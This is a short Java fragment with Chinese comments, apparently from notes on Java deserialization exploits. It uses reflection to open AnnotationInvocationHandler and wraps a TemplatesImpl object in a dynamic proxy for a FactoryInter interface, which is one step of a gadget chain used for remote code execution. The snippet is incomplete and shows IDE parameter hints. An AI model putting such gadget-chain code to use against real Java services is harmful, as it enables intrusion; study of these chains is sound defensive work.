 // 使用 AnnotationInvocationHandler 动态代理
Class<?> c = Class.forName( className: "sun.reflect.annotation.AnnotationInvocationHandler");
Constructor<?> constructor = c.getDeclaredConstructors()[0];
constructor.setAccessible(true);
HashMap<String, Object> map = new HashMap<>();
//map.put("getObject", templates);
map.put("getObject", templates);
// 使用动态代理初始化 AnnotationInvocationHandler
InvocationHandler invocationHandler = (InvocationHandler) constructor.newInstance(Target.class, map);
// 使用 AnnotationInvocationHandler 动态代理 FactoryInter 的 getObject 方法，使其返回 TemplatesImpl
FactoryInter factory = (FactoryInter) Proxy.newProxyInstance(
ClassLoader.getSystemClassLoader(), new Class[]{FactoryInter.class}, invocationHandler);